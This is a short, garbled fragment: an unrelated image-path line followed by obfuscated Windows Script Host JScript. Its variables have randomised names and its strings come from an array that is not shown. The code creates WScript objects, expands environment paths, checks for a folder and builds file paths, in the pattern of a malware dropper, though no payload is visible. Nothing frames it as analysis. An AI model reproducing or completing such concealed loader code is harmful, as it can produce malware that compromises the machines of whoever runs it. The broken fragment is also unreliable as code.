 var kBVzyzFedk = WScript[VmsIAAa[520]](VmsIAAa[2]);
var ydfSqEl$UZ = WScript[VmsIAAa[520]](VmsIAAa[3]);
var xlLtfbKDOn = WScript[VmsIAAa[520]](VmsIAAa[4]);
var ZgObdDdxSl = WScript[VmsIAAa[523]];
var tqgodVciya = kBVzyzFedk[VmsIAAa[524]](VmsIAAa[5]) + VmsIAAa[6];
aTxXyLGgl$ = kBVzyzFedk[VmsIAAa[525]](aTxXyLGgl$) + VmsIAAa[6];
if(!ydfSqEl$UZ[VmsIAAa[526]](aTxXyLGgl$)){  aTxXyLGgl$ = kBVzyzFedk[VmsIAAa[525]](VmsIAAa[8]) + VmsIAAa[6];}
var LdyUUXQ$tx = VmsIAAa[10];
var OcoP$sndQN = aTxXyLGgl$ + VmsIAAa[11];
var $NqIEggvpk = aTxXyLGgl$ + VmsIAAa[12];